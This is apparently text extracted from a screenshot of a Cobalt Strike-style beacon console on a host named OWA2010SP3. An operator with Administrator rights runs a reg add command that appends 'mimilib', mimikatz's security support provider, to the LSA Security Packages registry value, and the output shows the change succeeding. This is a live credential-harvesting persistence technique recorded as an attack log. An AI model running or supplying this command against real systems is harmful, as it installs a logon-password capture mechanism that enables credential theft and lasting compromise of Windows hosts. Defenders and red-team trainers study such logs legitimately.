 [08/15 10:01:32] beacon> shell echo yes | reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v "Security Packages" /d
"kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ
[08/15 10:01:32] [*] Tasked beacon to run: echo yes | reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v "Security Packages" /d
"kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ
[08/15 10:01:32] [+] host called home, sent: 196 bytes
[08/15 10:01:33] [+] received output:
值 Security Packages 已存在，要覆盖吗(Yes/No)? 操作成功完成。
[OWA2010SP3] - x64 | Administrator * | 4948 - x64 | Parent 3044 last:287ms
beacon>